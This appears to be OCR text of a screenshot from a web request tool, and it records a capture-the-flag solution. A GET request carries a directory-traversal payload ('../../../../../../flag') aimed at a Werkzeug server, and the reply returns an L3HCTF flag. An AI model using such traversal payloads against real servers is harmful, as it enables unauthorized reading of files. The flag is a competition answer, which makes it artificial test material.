 uest
数据包扫描 美化 HEX 热加载 构造请求
37bytes / 337ms
GET /secret/my_lovely_photo?name=../../../../../../flag HTTP/1.1
Host ? : 223.112.5.141:53263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://223.112.5.141:53263/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.5
3 Date: Sat, 12 Jul 2025 05:06:23 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Length: 37
7
8 L3HCTF{F1ndL3l4ndAndTr4v3rs3TheP4th}
9